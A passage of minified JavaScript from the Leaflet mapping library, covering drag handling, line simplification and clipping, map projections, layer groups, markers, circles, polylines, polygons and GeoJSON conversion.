c((e=t.touches&&1===t.touches.length?t.touches[0]:t).clientX,e.clientY)._subtract(this._startPoint)).x&&!e.y||Math.abs(e.x)+Math.abs(e.y)<this.options.clickTolerance||(e.x/=this._parentScale.x,e.y/=this._parentScale.y,k(t),this._moved||(this.fire("dragstart"),this._moved=!0,P(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof window.SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),P(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(e),this._moving=!0,this._lastEvent=t,this._updatePosition()))},_updatePosition(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),M(this._element,this._newPos),this.fire("drag",t)},_onUp(){this._enabled&&this.finishDrag()},finishDrag(t){T(document.body,"leaflet-dragging"),this._lastTarget&&(T(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),S(document,"mousemove touchmove",this._onMove,this),S(document,"mouseup touchend touchcancel",this._onUp,this),Xt(),$t(),this._moved&&this._moving&&this.fire("dragend",{noInertia:t,distance:this._newPos.distanceTo(this._startPos)}),this._moving=!1,ze._dragging=!1}});function Me(e,i){if(i&&e.length){i=i*i;{var o=e=function(e,i){var o=[e[0]];let s=0;for(let t=1;t<e.length;t++)(function(t,e){var i=e.x-t.x,e=e.y-t.y;return i*i+e*e})(e[t],e[s])>i&&(o.push(e[t]),s=t);s<e.length-1&&o.push(e[e.length-1]);return o}(e,i),s=o.length,n=new("undefined"!=typeof Uint8Array?Uint8Array:Array)(s);n[0]=n[s-1]=1,function t(e,i,o,s,n){let r=0,a,h,l;for(h=s+1;h<=n-1;h++)(l=Ae(e[h],e[s],e[n],!0))>r&&(a=h,r=l);r>o&&(i[a]=1,t(e,i,o,s,a),t(e,i,o,a,n))}(o,n,i,0,s-1);let t;var r=[];for(t=0;t<s;t++)n[t]&&r.push(o[t]);return r}}return e.slice()}function Ce(t,e,i){return Math.sqrt(Ae(t,e,i,!0))}let Ze;function Se(t,e,i,o,s){let n=o?Ze:Ee(t,i),r=Ee(e,i),a,h,l;for(Ze=r;;){if(!(n|r))return[t,e];if(n&r)return!1;l=Ee(h=ke(t,e,a=n||r,i,s),i),a===n?(t=h,n=l):(e=h,r=l)}}function ke(t,e,i,o,s){var n=e.x-t.x,e=e.y-t.y,r=o.min,o=o.max;let a,h;return 8&i?(a=t.x+n*(o.y-t.y)/e,h=o.y):4&i?(a=t.x+n*(r.y-t.y)/e,h=r.y):2&i?(a=o.x,h=t.y+e*(o.x-t.x)/n):1&i&&(a=r.x,h=t.y+e*(r.x-t.x)/n),new c(a,h,s)}function Ee(t,e){let i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Ae(t,e,i,o){let s=e.x,n=e.y,r=i.x-s,a=i.y-n,h;e=r*r+a*a;return 0<e&&(1<(h=((t.x-s)*r+(t.y-n)*a)/e)?(s=i.x,n=i.y):0<h&&(s+=r*h,n+=a*h)),r=t.x-s,a=t.y-n,o?r*r+a*a:new c(s,n)}function B(t){return!Array.isArray(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Be(t,e){let i,o,s,n,r,a,h,l;if(!t||0===t.length)throw new Error("latlngs not passed");B(t)||(console.warn("latlngs are not flat! Only the first ring will be used"),t=t[0]);var _=[];for(const u in t)_.push(e.project(w(t[u])));var d=_.length;for(i=0,o=0;i<d-1;i++)o+=_[i].distanceTo(_[i+1])/2;if(0===o)l=_[0];else for(i=0,n=0;i<d-1;i++)if(r=_[i],a=_[i+1],s=r.distanceTo(a),(n+=s)>o){h=(n-o)/s,l=[a.x-h*(a.x-r.x),a.y-h*(a.y-r.y)];break}return e.unproject(m(l))}dt={__proto__:null,simplify:Me,pointToSegmentDistance:Ce,closestPointOnSegment:function(t,e,i){return Ae(t,e,i)},clipSegment:Se,_getEdgeIntersection:ke,_getBitCode:Ee,_sqClosestPointOnSegment:Ae,isFlat:B,polylineCenter:Be};function Oe(t,e,i){let o,s,n,r,a,h,l,_,d;var u=[1,4,2,8];for(s=0,l=t.length;s<l;s++)t[s]._code=Ee(t[s],e);for(r=0;r<4;r++){for(_=u[r],o=[],s=0,l=t.length,n=l-1;s<l;n=s++)a=t[s],h=t[n],a._code&_?h._code&_||((d=ke(h,a,_,e,i))._code=Ee(d,e),o.push(d)):(h._code&_&&((d=ke(h,a,_,e,i))._code=Ee(d,e),o.push(d)),o.push(a));t=o}return t}function Ie(t,e){let i,o,s,n,r,a,h,l,_;if(!t||0===t.length)throw new Error("latlngs not passed");B(t)||(console.warn("latlngs are not flat! Only the first ring will be used"),t=t[0]);var d=[];for(const p in t)d.push(e.project(w(t[p])));var u=d.length;for(a=h=l=0,i=0,o=u-1;i<u;o=i++)s=d[i],n=d[o],r=s.y*n.x-n.y*s.x,h+=(s.x+n.x)*r,l+=(s.y+n.y)*r,a+=3*r;return _=0===a?d[0]:[h/a,l/a],e.unproject(m(_))}ut={__proto__:null,clipPolygon:Oe,polygonCenter:Ie},at={project(t){return new c(t.lng,t.lat)},unproject(t){return new p(t.y,t.x)},bounds:new g([-180,-90],[180,90])};const Re={R:6378137,R_MINOR:6356752.314245179,bounds:new g([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project(t){var e=Math.PI/180,i=this.R,o=this.R_MINOR/i,o=Math.sqrt(1-o*o),s=t.lat*e,n=o*Math.sin(s),n=Math.tan(Math.PI/4-s/2)/Math.pow((1-n)/(1+n),o/2),s=-i*Math.log(Math.max(n,1e-10));return new c(t.lng*e*i,s)},unproject(t){var e=180/Math.PI,i=this.R,o=this.R_MINOR/i,s=Math.sqrt(1-o*o),n=Math.exp(-t.y/i);let r=Math.PI/2-2*Math.atan(n);for(let t=0,e=.1,i;t<15&&1e-7<Math.abs(e);t++)i=s*Math.sin(r),i=Math.pow((1-i)/(1+i),s/2),e=Math.PI/2-2*Math.atan(n*i)-r,r+=e;return new p(r*e,t.x*e/i)}};pt={__proto__:null,LonLat:at,Mercator:Re,SphericalMercator:tt},mt=h({},X,{code:"EPSG:3395",projection:Re,transformation:it(ct=.5/(Math.PI*Re.R),.5,-ct,.5)});const De=h({},X,{code:"EPSG:4326",projection:at,transformation:it(1/180,1,-1/180,.5)});gt=h({},s,{projection:at,transformation:it(1,0,-1,0),scale(t){return Math.pow(2,t)},zoom(t){return Math.log(t)/Math.LN2},distance(t,e){var i=e.lng-t.lng,e=e.lat-t.lat;return Math.sqrt(i*i+e*e)},infinite:!0}),s.Earth=X,s.EPSG3395=mt,s.EPSG3857=ot,s.EPSG900913=st,s.EPSG4326=De,s.Simple=gt,y=o.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo(t){return t.addLayer(this),this},remove(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom(t){return t&&t.removeLayer(this),this},getPane(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget(t){return this._map._targets[a(t)]=this},removeInteractiveTarget(t){return delete this._map._targets[a(t)],this},getAttribution(){return this.options.attribution},_layerAdd(t){const e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){const i=this.getEvents();e.on(i,this),this.once("remove",function(){e.off(i,this)},this)}this.onAdd(e),this.fire("add"),e.fire("layeradd",{layer:this})}}});E.include({addLayer(t){var e;if(t._layerAdd)return e=a(t),this._layers[e]||((this._layers[e]=t)._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this;throw new Error("The provided object is not a Layer.")},removeLayer(t){var e=a(t);return this._layers[e]&&(this._loaded&&t.onRemove(this),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null),this},hasLayer(t){return a(t)in this._layers},eachLayer(t,e){for(const i in this._layers)t.call(e,this._layers[i]);return this},_addLayers(i){for(let t=0,e=(i=i?Array.isArray(i)?i:[i]:[]).length;t<e;t++)this.addLayer(i[t])},_addZoomLimit(t){isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[a(t)]=t,this._updateZoomLevels())},_removeZoomLimit(t){t=a(t);this._zoomBoundLayers[t]&&(delete this._zoomBoundLayers[t],this._updateZoomLevels())},_updateZoomLevels(){let t=1/0,e=-1/0;var i=this._getZoomSpan();for(const s in this._zoomBoundLayers){var o=this._zoomBoundLayers[s].options;t=void 0===o.minZoom?t:Math.min(t,o.minZoom),e=void 0===o.maxZoom?e:Math.max(e,o.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,i!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});const Ne=y.extend({initialize(t,e){n(this,e),this._layers={};let i,o;if(t)for(i=0,o=t.length;i<o;i++)this.addLayer(t[i])},addLayer(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer(t){t=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[t]&&this._map.removeLayer(this._layers[t]),delete this._layers[t],this},hasLayer(t){return("number"==typeof t?t:this.getLayerId(t))in this._layers},clearLayers(){return this.eachLayer(this.removeLayer,this)},invoke(t,...e){let i,o;for(i in this._layers)(o=this._layers[i])[t]&&o[t].apply(o,e);return this},onAdd(t){this.eachLayer(t.addLayer,t)},onRemove(t){this.eachLayer(t.removeLayer,t)},eachLayer(t,e){for(const i in this._layers)t.call(e,this._layers[i]);return this},getLayer(t){return this._layers[t]},getLayers(){var t=[];return this.eachLayer(t.push,t),t},setZIndex(t){return this.invoke("setZIndex",t)},getLayerId(t){return a(t)}});function je(t,e){return new Ne(t,e)}const He=Ne.extend({addLayer(t){return this.hasLayer(t)?this:(t.addEventParent(this),Ne.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer(t){return this.hasLayer(t)?((t=t in this._layers?this._layers[t]:t).removeEventParent(this),Ne.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle(t){return this.invoke("setStyle",t)},bringToFront(){return this.invoke("bringToFront")},bringToBack(){return this.invoke("bringToBack")},getBounds(){var t=new d;for(const i in this._layers){var e=this._layers[i];t.extend(e.getBounds?e.getBounds():e.getLatLng())}return t}});function We(t,e){return new He(t,e)}const Fe=e.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0],crossOrigin:!1},initialize(t){n(this,t)},createIcon(t){return this._createIcon("icon",t)},createShadow(t){return this._createIcon("shadow",t)},_createIcon(t,e){var i=this._getIconUrl(t);if(i)return i=this._createImg(i,e&&"IMG"===e.tagName?e:null),this._setIconStyles(i,t),!this.options.crossOrigin&&""!==this.options.crossOrigin||(i.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),i;if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null},_setIconStyles(t,e){var i=this.options;let o=i[e+"Size"];var s=m(o="number"==typeof o?[o,o]:o),n=m("shadow"===e&&i.shadowAnchor||i.iconAnchor||s&&s.divideBy(2,!0));t.className=`leaflet-marker-${e} `+(i.className||""),n&&(t.style.marginLeft=-n.x+"px",t.style.marginTop=-n.y+"px"),s&&(t.style.width=s.x+"px",t.style.height=s.y+"px")},_createImg(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl(t){return b.retina&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}});function Ue(t){return new Fe(t)}const Ve=Fe.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl(t){return"string"!=typeof Ve.imagePath&&(Ve.imagePath=this._detectIconPath()),(this.options.imagePath||Ve.imagePath)+Fe.prototype._getIconUrl.call(this,t)},_stripUrl(t){function e(t,e,i){return(e=e.exec(t))&&e[i]}return(t=e(t,/^url\((['"])?(.+)\1\)$/,2))&&e(t,/^(.*)marker-icon\.png$/,1)},_detectIconPath(){var t=v("div","leaflet-default-icon-path",document.body),e=jt(t,"background-image")||jt(t,"backgroundImage");return document.body.removeChild(t),(e=this._stripUrl(e))||((t=document.querySelector('link[href$="leaflet.css"]'))?t.href.substring(0,t.href.length-"leaflet.css".length-1):"")}}),Ge=f.extend({initialize(t){this._marker=t},addHooks(){var t=this._marker._icon;this._draggable||(this._draggable=new ze(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),P(t,"leaflet-marker-draggable")},removeHooks(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&T(this._marker._icon,"leaflet-marker-draggable")},moved(){return this._draggable&&this._draggable._moved},_adjustPan(t){var e=this._marker,i=e._map,o=this._marker.options.autoPanSpeed,s=this._marker.options.autoPanPadding,n=qt(e._icon),r=i.getPixelBounds(),a=i.getPixelOrigin(),a=_(r.min._subtract(a).add(s),r.max._subtract(a).subtract(s));a.contains(n)||(s=m((Math.max(a.max.x,n.x)-a.max.x)/(r.max.x-a.max.x)-(Math.min(a.min.x,n.x)-a.min.x)/(r.min.x-a.min.x),(Math.max(a.max.y,n.y)-a.max.y)/(r.max.y-a.max.y)-(Math.min(a.min.y,n.y)-a.min.y)/(r.min.y-a.min.y)).multiplyBy(o),i.panBy(s,{animate:!1}),this._draggable._newPos._add(s),this._draggable._startPos._add(s),M(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=x(this._adjustPan.bind(this,t)))},_onDragStart(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup&&this._marker.closePopup(),this._marker.fire("movestart").fire("dragstart")},_onPreDrag(t){this._marker.options.autoPan&&(l(this._panRequest),this._panRequest=x(this._adjustPan.bind(this,t)))},_onDrag(t){var e=this._marker,i=e._shadow,o=qt(e._icon),s=e._map.layerPointToLatLng(o);i&&M(i,o),e._latlng=s,t.latlng=s,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd(t){l(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),qe=y.extend({options:{icon:new Ve,interactive:!0,keyboard:!0,title:"",alt:"Marker",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",shadowPane:"shadowPane",bubblingMouseEvents:!1,autoPanOnFocus:!0,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize(t,e){n(this,e),this._latlng=w(t)},onAdd(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents(){return{zoom:this.update,viewreset:this.update}},getLatLng(){return this._latlng},setLatLng(t){var e=this._latlng;return this._latlng=w(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset(t){return this.options.zIndexOffset=t,this.update()},getIcon(){return this.options.icon},setIcon(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement(){return this._icon},update(){var t;return this._icon&&this._map&&(t=this._map.latLngToLayerPoint(this._latlng).round(),this._setPos(t)),this},_initIcon(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon);let o=!1;i!==this._icon&&(this._icon&&this._removeIcon(),o=!0,t.title&&(i.title=t.title),"IMG"===i.tagName)&&(i.alt=t.alt||""),P(i,e),t.keyboard&&(i.tabIndex="0",i.setAttribute("role","button")),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex}),this.options.autoPanOnFocus&&C(i,"focus",this._panOnFocus,this);i=t.icon.createShadow(this._shadow);let s=!1;i!==this._shadow&&(this._removeShadow(),s=!0),i&&(P(i,e),i.alt=""),this._shadow=i,t.opacity<1&&this._updateOpacity(),o&&this.getPane().appendChild(this._icon),this._initInteraction(),i&&s&&this.getPane(t.shadowPane).appendChild(this._shadow)},_removeIcon(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),this.options.autoPanOnFocus&&S(this._icon,"focus",this._panOnFocus,this),L(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow(){this._shadow&&L(this._shadow),this._shadow=null},_setPos(t){this._icon&&M(this._icon,t),this._shadow&&M(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex(t){this._icon&&(this._icon.style.zIndex=this._zIndex+t)},_animateZoom(t){t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(t)},_initInteraction(){if(this.options.interactive&&(P(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Ge)){let t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Ge(this),t&&this.dragging.enable()}},setOpacity(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity(){var t=this.options.opacity;this._icon&&z(this._icon,t),this._shadow&&z(this._shadow,t)},_bringToFront(){this._updateZIndex(this.options.riseOffset)},_resetZIndex(){this._updateZIndex(0)},_panOnFocus(){var t,e,i=this._map;i&&(t=(e=this.options.icon.options).iconSize?m(e.iconSize):m(0,0),e=e.iconAnchor?m(e.iconAnchor):m(0,0),i.panInside(this._latlng,{paddingTopLeft:e,paddingBottomRight:t.subtract(e)}))},_getPopupAnchor(){return this.options.icon.options.popupAnchor},_getTooltipAnchor(){return this.options.icon.options.tooltipAnchor}});function Ke(t,e){return new qe(t,e)}const $e=y.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd(t){this._renderer=t.getRenderer(this)},onAdd(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove(){this._renderer._removePath(this)},redraw(){return this._map&&this._renderer._updatePath(this),this},setStyle(t){return n(this,t),this._renderer&&(this._renderer._updateStyle(this),this.options.stroke)&&t&&Object.hasOwn(t,"weight")&&this._updateBounds(),this},bringToFront(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack(){return this._renderer&&this._renderer._bringToBack(this),this},getElement(){return this._path},_reset(){this._project(),this._update()},_clickTolerance(){return(this.options.stroke?this.options.weight/2:0)+(this._renderer.options.tolerance||0)}}),Ye=$e.extend({options:{fill:!0,radius:10},initialize(t,e){n(this,e),this._latlng=w(t),this._radius=this.options.radius},setLatLng(t){var e=this._latlng;return this._latlng=w(t),this.redraw(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},getLatLng(){return this._latlng},setRadius(t){return this.options.radius=this._radius=t,this.redraw()},getRadius(){return this._radius},setStyle(t){var e=t&&t.radius||this._radius;return $e.prototype.setStyle.call(this,t),this.setRadius(e),this},_project(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),t=[t+i,e+i];this._pxBounds=new g(this._point.subtract(t),this._point.add(t))},_update(){this._map&&this._updatePath()},_updatePath(){this._renderer._updateCircle(this)},_empty(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}});function Je(t,e){return new Ye(t,e)}const Xe=Ye.extend({initialize(t,e,i){if(n(this,e="number"==typeof e?h({},i,{radius:e}):e),this._latlng=w(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius(t){return this._mRadius=t,this.redraw()},getRadius(){return this._mRadius},getBounds(){var t=[this._radius,this._radiusY||this._radius];return new d(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:$e.prototype.setStyle,_project(){var e=this._latlng.lng,i=this._latlng.lat,o=this._map,t=o.options.crs;if(t.distance===X.distance){var s=Math.PI/180,n=this._mRadius/X.R/s,r=o.project([i+n,e]),a=o.project([i-n,e]),a=r.add(a).divideBy(2),h=o.unproject(a).lat;let t=Math.acos((Math.cos(n*s)-Math.sin(i*s)*Math.sin(h*s))/(Math.cos(i*s)*Math.cos(h*s)))/s;!isNaN(t)&&0!==t||(t=n/Math.cos(Math.PI/180*i)),this._point=a.subtract(o.getPixelOrigin()),this._radius=isNaN(t)?0:a.x-o.project([h,e-t]).x,this._radiusY=a.y-r.y}else{s=t.unproject(t.project(this._latlng).subtract([this._mRadius,0]));this._point=o.latLngToLayerPoint(this._latlng),this._radius=this._point.x-o.latLngToLayerPoint(s).x}this._updateBounds()}});function Qe(t,e,i){return new Xe(t,e,i)}const ti=$e.extend({options:{smoothFactor:1,noClip:!1},initialize(t,e){n(this,e),this._setLatLngs(t)},getLatLngs(){return this._latlngs},setLatLngs(t){return this._setLatLngs(t),this.redraw()},isEmpty(){return!this._latlngs.length},closestLayerPoint(i){let o=1/0,s=null,n,r;var a=Ae;for(let t=0,e=this._parts.length;t<e;t++){var h=this._parts[t];for(let t=1,e=h.length;t<e;t++){var l=a(i,n=h[t-1],r=h[t],!0);l<o&&(o=l,s=a(i,n,r))}}return s&&(s.distance=Math.sqrt(o)),s},getCenter(){if(this._map)return Be(this._defaultShape(),this._map.options.crs);throw new Error("Must add layer to map before using getCenter()")},getBounds(){return this._bounds},addLatLng(t,e){return e=e||this._defaultShape(),t=w(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs(t){this._bounds=new d,this._latlngs=this._convertLatLngs(t)},_defaultShape(){return B(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs(i){var o=[],s=B(i);for(let t=0,e=i.length;t<e;t++)s?(o[t]=w(i[t]),this._bounds.extend(o[t])):o[t]=this._convertLatLngs(i[t]);return o},_project(){var t=new g;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t),this._bounds.isValid()&&t.isValid()&&(this._rawPxBounds=t,this._updateBounds())},_updateBounds(){var t=this._clickTolerance(),t=new c(t,t);this._rawPxBounds&&(this._pxBounds=new g([this._rawPxBounds.min.subtract(t),this._rawPxBounds.max.add(t)]))},_projectLatlngs(t,e,i){var o=t[0]instanceof p,s=t.length;let n,r;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints(){var a=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(a))if(this.options.noClip)this._parts=this._rings;else{var h=this._parts;let t,e,i,o,s,n,r;for(t=0,i=0,o=this._rings.length;t<o;t++)for(r=this._rings[t],e=0,s=r.length;e<s-1;e++)(n=Se(r[e],r[e+1],a,e,!0))&&(h[i]=h[i]||[],h[i].push(n[0]),n[1]===r[e+1]&&e!==s-2||(h[i].push(n[1]),i++))}},_simplifyPoints(){var i=this._parts,o=this.options.smoothFactor;for(let t=0,e=i.length;t<e;t++)i[t]=Me(i[t],o)},_update(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath(){this._renderer._updatePoly(this)},_containsPoint(t,e){let i,o,s,n,r,a;var h=this._clickTolerance();if(this._pxBounds&&this._pxBounds.contains(t))for(i=0,n=this._parts.length;i<n;i++)for(a=this._parts[i],o=0,r=a.length,s=r-1;o<r;s=o++)if((e||0!==o)&&Ce(t,a[s],a[o])<=h)return!0;return!1}});function ei(t,e){return new ti(t,e)}const ii=ti.extend({options:{fill:!0},isEmpty(){return!this._latlngs.length||!this._latlngs[0].length},getCenter(){if(this._map)return Ie(this._defaultShape(),this._map.options.crs);throw new Error("Must add layer to map before using getCenter()")},_convertLatLngs(t){var t=ti.prototype._convertLatLngs.call(this,t),e=t.length;return 2<=e&&t[0]instanceof p&&t[0].equals(t[e-1])&&t.pop(),t},_setLatLngs(t){ti.prototype._setLatLngs.call(this,t),B(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape(){return(B(this._latlngs[0])?this._latlngs:this._latlngs[0])[0]},_clipPoints(){let o=this._renderer._bounds;var t=this.options.weight,t=new c(t,t);if(o=new g(o.min.subtract(t),o.max.add(t)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(o))if(this.options.noClip)this._parts=this._rings;else for(let t=0,e=this._rings.length,i;t<e;t++)(i=Oe(this._rings[t],o,!0)).length&&this._parts.push(i)},_updatePath(){this._renderer._updatePoly(this,!0)},_containsPoint(t){let e=!1,i,o,s,n,r,a,h,l;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(n=0,h=this._parts.length;n<h;n++)for(i=this._parts[n],r=0,l=i.length,a=l-1;r<l;a=r++)o=i[r],s=i[a],o.y>t.y!=s.y>t.y&&t.x<(s.x-o.x)*(t.y-o.y)/(s.y-o.y)+o.x&&(e=!e);return e||ti.prototype._containsPoint.call(this,t,!0)}});function oi(t,e){return new ii(t,e)}const si=He.extend({initialize(t,e){n(this,e),this._layers={},t&&this.addData(t)},addData(t){var e=Array.isArray(t)?t:t.features;let i,o,s;if(e){for(i=0,o=e.length;i<o;i++)((s=e[i]).geometries||s.geometry||s.features||s.coordinates)&&this.addData(s);return this}var n,r=this.options;return(!r.filter||r.filter(t))&&(n=ni(t,r))?(n.feature=ui(t),n.defaultOptions=n.options,this.resetStyle(n),r.onEachFeature&&r.onEachFeature(t,n),this.addLayer(n)):this},resetStyle(t){return void 0===t?this.eachLayer(this.resetStyle,this):(t.options=h({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this)},setStyle(e){return this.eachLayer(function(t){this._setLayerStyle(t,e)},this)},_setLayerStyle(t,e){t.setStyle&&("function"==typeof e&&(e=e(t.feature)),t.setStyle(e))}});function ni(t,e){var i="Feature"===t.type?t.geometry:t,o=i?i.coordinates:null,s=[],n=e&&e.pointToLayer,r=e&&e.coordsToLatLng||ai;let a,h,l,_;if(!o&&!i)return null;switch(i.type){case"Point":return ri(n,t,a=r(o),e);case"MultiPoint":for(l=0,_=o.length;l<_;l++)a=r(o[l]),s.push(ri(n,t,a,e));return new He(s);case"LineString":case"MultiLineString":return h=hi(o,"LineString"===i.type?0:1,r),new ti(h,e);case"Polygon":case"MultiPolygon":return h=hi(o,"Polygon"===i.type?1:2,r),new ii(h,e);case"GeometryCollection":for(l=0,_=i.geometries.length;l<_;l++){var d=ni({geometry:i.geometries[l],type:"Feature",properties:t.properties},e);d&&s.push(d)}return new He(s);case"FeatureCollection":for(l=0,_=i.features.length;l<_;l++){var u=ni(i.features[l],e);u&&s.push(u)}return new He(s);default:throw new Error("Invalid GeoJSON object.")}}function ri(t,e,i,o){return t?t(e,i):new qe(i,o&&o.markersInheritOptions&&o)}function ai(t){return new p(t[1],t[0],t[2])}function hi(o,s,n){var r=[];for(let t=0,e=o.length,i;t<e;t++)i=s?hi(o[t],s-1,n):(n||ai)(o[t]),r.push(i);return r}function li(t,e){return void 0!==(t=w(t)).alt?[i(t.lng,e),i(t.lat,e),i(t.alt,e)]:[i(t.lng,e),i(t.lat,e)]}function _i(i,o,s,n){var r=[];for(let t=0,e=i.length;t<e;t++)r.push(o?_i(i[t],B(i[t])?0:o-1,s,n):li(i[t],n));return!o&&s&&r.push(r[0].slice()),r}function di(t,e){return t.feature?h({},t.feature,{geometry:e}):ui(e)}function ui(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}yt={toGeoJSON(t){return di(this,{type:"Point",coordinates:li(this.getLatLng(),t)})}};function pi(t,e){return new si(t,e)}qe.include(yt),Xe.include(yt),Ye.include(yt),ti.include({toGeoJSON(t){var e=!B(this._latlngs);return di(this,{type:`${e?"Multi":""}LineString`,coordinates:_i(this._latlngs,e?1:0,!1,t)})}}),ii.include({toGeoJSON(t){var e=!B(this._latlngs),i=e&&!B(this._latlngs[0]);let o=_i(this._latlngs,i?2:e?1:0,!0,t);return di(this,{type:`${i?"Multi":""}Polygon`,coordinates:o=e?o:[o]})}}),Ne.include({toMultiPoint(e){const i=[];return this.eachLayer(t=>{i.push(t.toGeoJSON(e).geometry.coordinates)}),di(this,{type:"MultiPoint",coordinates:i})},toGeoJSON(e){var t=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===t)return this.toMultiPoint(e);const i="GeometryCollection"===t,o=[];return this.eachLayer(t=>{t.toGeoJSON&&(t=t.toGeoJSON(e),i?o.push(t.geometry):"FeatureCollection"===(t=ui(t)).type?o.push.apply(o,t.features):o.push(t))}),i?di(this,{geometries:o,type:"GeometryCollection"}):{type:"FeatureCollection",features:o}}});ft=pi;const 